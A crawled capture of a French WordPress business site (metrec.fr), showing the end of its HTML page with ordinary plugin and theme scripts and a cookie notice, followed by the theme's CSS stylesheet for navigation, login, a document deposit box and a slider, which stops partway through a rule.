	</div>
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.metrec.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/js/jquery.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/bootstrap/js/bootstrap-carousel.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_url = "https:\/\/www.metrec.fr\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/js/custom.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/js/dropzone.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-content/themes/metrec/assets/owlcarousel/js/owl.carousel.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.metrec.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Nous utilisons des cookies pour vous garantir la meilleure expérience sur notre site web. Si vous continuez à utiliser ce site, nous supposerons que vous en êtes satisfait.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a><a href="https://www.metrec.fr/mentions-legales/" target="_blank" id="cn-more-info" class="cn-more-info cn-button bootstrap button">Mentions légales</a>
				</div>
				
			</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.metrec.fr/wp-content/themes/metrec/style.css?ver=4.9.28
body_size: 54223
content:
/*!
Theme Name: metrec
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: metrec
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

metrec is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */


/*********** FONTS ******************/
/*@import url("https://use.typekit.net/qfb4swq.css");*/

@font-face {
	font-family: 'Europa Bold';
	src:	url('assets/fonts/europa/europa-bold-webfont.eot?#iefix') format('embedded-opentype'),  
			url('assets/fonts/europa/europa-bold-webfont.woff') format('woff'), 
			url('assets/fonts/europa/europa-bold-webfont.ttf')  format('truetype'), 
			url('assets/fonts/europa/europa-bold-webfont.svg#Europa-Bold') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Europa Light';
	src: 	url('assets/fonts/europa/europa-light-webfont.eot?#iefix') format('embedded-opentype'),  
			url('assets/fonts/europa/europa-light-webfont.woff') format('woff'), 
			url('assets/fonts/europa/europa-light-webfont.ttf')  format('truetype'), 
			url('assets/fonts/europa/europa-light-webfont.svg#Europa-Light') format('svg');
	font-weight: normal;
	font-style: normal;
}

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover, a:focus, a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

.site-content {
	height: calc(100vh - 65px) !important;
	background: linear-gradient(to right, #f6f6f6, #f8f8f8, #fafafa, #fdfdfd, #ffffff);
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}







/*--------------------------------------------------------------
## header
--------------------------------------------------------------*/
header.site-header {
	height: 40px;
	background-color: #ffffff;
}

.logo {
	float: left;
}

.logo img {
	margin-top: 6px;
	margin-left: 100px;
}

.menu-icon {
    float: right;
}


#nav-iconToggle {
    width: 32px;
    height: 25px;
    position: relative;
    top: 9px;
    right: 98px;
    cursor: pointer;
}

#nav-iconToggle.open {
    top: 8px;
    z-index: 4;
}

#nav-iconToggle span {
  display: block;
  position: absolute;
  height: 5px;
  width: 50%;
  background: #fac245;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
}

#nav-iconToggle.open span{
    top: 8px;
    z-index: 4;
    background: #ffffff;
}

#nav-iconToggle span:nth-child(even) {
  left: 50%;
}

#nav-iconToggle span:nth-child(odd) {
  left:0px;
}

#nav-iconToggle span:nth-child(1), #nav-iconToggle span:nth-child(2) {
  top: 0px;
}

#nav-iconToggle span:nth-child(3), #nav-iconToggle span:nth-child(4) {
  top: 9px;
}

#nav-iconToggle span:nth-child(5), #nav-iconToggle span:nth-child(6) {
  top: 18px;
}

#nav-iconToggle.open span:nth-child(1),#nav-iconToggle.open span:nth-child(6) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#nav-iconToggle.open span:nth-child(2),#nav-iconToggle.open span:nth-child(5) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#nav-iconToggle.open span:nth-child(1) {
  left: 2px;
  top: 6px;
}

#nav-iconToggle.open span:nth-child(2) {
  left: calc(50% - 5px);
  top: 6px;
}

#nav-iconToggle.open span:nth-child(3) {
  left: -50%;
  opacity: 0;
}

#nav-iconToggle.open span:nth-child(4) {
  left: 100%;
  opacity: 0;
}

#nav-iconToggle.open span:nth-child(5) {
  left: 2%;
  top: 15px;
}

#nav-iconToggle.open span:nth-child(6) {
  left: calc(50% - 5px);
  top: 15px;
}

/*--------------------------------------------------------------
## menu
--------------------------------------------------------------*/

#menu {
	display: none;
}

#menu.open {
    display: block;
    position: absolute;
    width: 100%;
    height: 100vh;
    z-index: 3;
}

#menu.open:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100vh;
    z-index: 0;
    opacity: 0.7;
    background-color: #3c3c3b;
    top: 0;
    left: 0;
}

#menu ul {
    list-style : none;
    margin-top: 24%;
    margin-left: 200px;
}

#menu ul li {
    margin-bottom: 10px;
}

#menu ul li a {
	font-family : 'Europa Bold';
	position: relative;
    color: #fff;
    font-size : 60px;
	text-transform: uppercase;
}

#menu ul li a:hover {
    text-decoration:none;
}

#menu ul li a:focus {
    text-decoration:none;
}

#menu ul li a:hover:after{
    content: "";
    border: 2px dashed #e0b24a;
    position:  absolute;
    top: 80px;
    left:  0px;
    width: 480px;
}

#menu .icons {
    display: inline-flex;
    position: absolute;
    top: 490px;
    right: 200px;
}

#menu .phone-number{
	
	font-size: 30px;
	font-family: "Europa Light";
	display: none;
	margin-left: -22px !important;
	margin-top: 5px;
}

#menu .phone-number a {
	color: #ebb94a !important;
	text-decoration: none;
}

#menu .phone-number.active,
#menu .mail.active,
#menu .localisation.active{
	display: block;
}

.mail , .localisation {
	display: none;
}


#menu .contact {
    position: relative;
    height: 100%;
}

#menu .icons>div {
	padding-left: 65px;
}

#menu .icons a div {
    
    width: 50px;
	height: 50px;
}

#menu .icons .phone {
	background-image : url(assets/img/icon-phone.svg);
	background-repeat: no-repeat;
	background-position: center;
	
}

#menu .icons .localisation div{
	background-image : url(assets/img/icon-localisation.svg);
	background-repeat: no-repeat;
	background-position: center;
}

#menu .icons .mail div {
	background-image : url(assets/img/icon-mail.svg);
	background-repeat: no-repeat;
	background-position: center;
}

#menu .contact:after {
    content: "";
    border: 1.5px dashed #9b9b9b;
    position: absolute;
    left: -22%;
    top: 30%;
    width: 120%;
    transform: rotate(-75deg);
}





/*--------------------------------------------------------------
## login
--------------------------------------------------------------*/

#login {
	display: none;
}

#login.open {
    display: block;
    position: absolute;
    height: calc(100vh - 65px);
    z-index: 2;
    background-color: #fff;
    opacity: 0.9;
    top:40px;
}

.form-login p,
.forgot-password-header {
    font-family: Europa Light;
    font-size: 24px;
    color: #000;
    padding: 0px 5px;
}

.label-usrename {
    font-family: Europa Bold;
}

.label-password{
    margin-top: 44px;
    font-family: Europa Bold;
}

.forgot-password {
    margin-top: 15px;
    font-family: Europa Bold;
    color: #0232ff;
    cursor: pointer;		
}

.input-username, .input-password {
	border-radius: 25px !important;
    background-color: #eee;
    height: 44px;
    border: 0px !important;
    padding-left: 30px !important;
}


.label-usrename, .label-password {
	font-size: 20px;
}

.form-login {
    text-align: center;
    margin: 92px 227px 0px 125px;
}

.alert-danger {
	text-align: left;
	font-family: Europa Light;
}

.modal-alerts {
	height: 70px;
}

/*--------------------------------------------------------------
## boîte de depôt
--------------------------------------------------------------*/

#deposit-box {
/*	display: none;
*/	padding-left: 0px !important;
}

#deposit-box.open {
    display: block;
    position: absolute;
    height: calc(100vh - 65px);
    z-index: 2;
    background-color: #fff;
    opacity: 0.9;
    top:40px;
}

.deposit-box-header {
   	margin-top: 53px;
    border-bottom: 3px solid #fac245;
    display: inline-flex;
    height: 50px;
}

.deposit-box-title {
	font-size: 24px;
	font-family: Europa Bold;
	text-transform: uppercase;
	margin-left: 17px;
}

#deposit-box .row-parent{
	font-family: Europa Bold;
	font-size: 24px;
	padding-top: 10px;
	display: initial;
}


#deposit-box .row-child{
	font-family: Europa Light;
	height: auto;
	min-height: 40px;
	font-size: 16px;
	padding-top: 10px;
}


#deposit-box .row-parent {
    height: 51px;
    cursor: pointer;
}


#deposit-box .table-deposit-box {
    margin-top: 41px;

}

#deposit-box #table-deposit-box {
    margin-right: 99px;
    margin-left: 15px;
    text-align: center;
}

#deposit-box #table-deposit-box .table-striped {
	margin-top: 41px;
	text-align: initial;
	height: calc(100vh - 250px);
    overflow-x: hidden;
    overflow-y: auto;
    padding-right: 12px;
}

#deposit-box #table-deposit-box .table-striped div.row-striped {
	background-color: #fef3da;
}

#deposit-box #table-deposit-box .table-striped div.row-not-striped {
	border-bottom: 1px solid #d7d7d7;
}

.deposit-bix-liseret {
	margin-left: 77px;
	width: 100% !important;
}

.deposit-bix-liseret img {
	width: 255px;
}

.row-child {
	display: none;
}

div.visible .row-child{
	display: block;
}

.row.row-child.row-add-file {
    background-color:#81b9aa !important;
    color: #f7faf9; 
}

.children-toggle {	
	text-align: right;
	padding-right: 7px !important;
	padding-top: 16px !important;
}

.file-edit {
	text-align: right;
	padding-right: 12px !important;
}
.icon-file-ok {
	padding-right: 13px;
	height: 19px;
}

.column-folder-title {
	text-align: left;
	padding-left: 0px !important;
}

.icon-folder {
	text-align: center;
	padding-top: 13px;
	padding-left: 26px !important;
}

.icon-file {
	text-align: center;
}

.icon-add-file {
	text-align: center;
}

.row-parent-content {
	height: 60px;
}

.column-folder-title {
    padding-top: 18px;
}

.row-child-title {
	padding-left: 0px !important;
}

.input-add-file {
	display: none !important;
}

/* width */
::-webkit-scrollbar {
    width: 10px;
}

/* Track */
::-webkit-scrollbar-track {
    background: #f1f1f1; 
}
 
/* Handle */
::-webkit-scrollbar-thumb {
    background: #888; 
}

/* Handle on hover */
::-webkit-scrollbar-thumb:hover {
    background: #555; 
}

/*--------------------------------------------------------------
## slider
---------------- ----------------------------------------------*/
.slide img {
    /* height: calc(100vh - 74px); */
    width: 100%;
    margin-bottom: 0px;
    padding-bottom: 0px;
}

.slide {
    position:  relative;
}

.slide-title {
    position:  absolute;
    bottom: 180px;
    left: 310px;
    font-size:  35px;
    width: 588px;
}
.slide-title:before {
    content: url(assets/img/symbole_jaune.png);
    position: absolute;
    top: -1px;
    left: -93px;
    z-index: 2;
    width: 75px;
    height: 156px;
}

.slide-picture {
    height: calc(100vh - 65px);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    width: calc(100vw);
}

.slide-picture.silver {
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    filter: grayscale(100%);
}

.slide-picture.silver:after {
    content: "";
    background: rgba(255,255,255,1);
    background: -moz-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(5,1,0,0.1)));
    background: -webkit-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: -o-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: -ms-linear-gradient(left, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    background: linear-gradient(to right, rgba(255,255,255,1) 0%, rgba(5,1,0,0.1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#050100', GradientType=1 );
    width: 100%;
    height: calc(100vh - 65px);
    position: absolute;
    opacity: 0.8;
}

.title-1 {
    color: #3c3c3b;
    font-family: 'Europa Bold';
    font-size: 60px;
    font-weight:700;
    text-transform: uppercase;
}

.title-2{
    color: #3c3c3b;
    font-family: 'Europa Light';
    font-size: 60px;
    font-weight:300;
    position: absolute;
    top: 58px;
    text-transform: uppercase;
}

.owl-dots {
    position:  absolute;
    bottom: -2px;
    height: 43px;
    width: 250px;
    left: calc(50vw - 125px);
    text-align: center;
}

.owl-dots .owl-dot {
    width: 15px;
    border: 3px solid #ffffff !important;
    height: 15px;
    border-radius: 50px;
    margin:0 5px;
}

.owl-dots .owl-dot.active {
    background: #e4e4e4 !important;
}

.owl-dots .owl-dot:focus {
    outline: none;
}

#owl-carousel-slider .owl-nav {
	display: none !important;
}

#owl-carousel-slider .owl-item {
/*	width: 1400px !important;
*/}
/*--------------------------------------------------------------
## engagements content
--------------------------------------------------------------*/

.engagement-item {
	background-color: #f6f6f6;
}

/*.engagement-item .section-image img{
	height: calc(100vh - 90px);
    padding-top: 70px;
    padding-bottom: 60px;
}*/
.section-image-content {
    width: 500px !important;
    height: 520px;
    background-position: center;
    background-size: cover;
/*	-webkit-clip-path: polygon(0 0, 100% 0, 100% 28%, 49% 100%, 0 100%);
*/	clip-path: polygon(0 0, 100% 0, 100% 28%, 49% 100%, 0 100%);
}

.engagement-item h1 {
    font-family: "Europa Bold";
    text-transform: uppercase;
    margin-bottom: -15px;
    font-size: 50px; 
}

.engagement-item h2 {
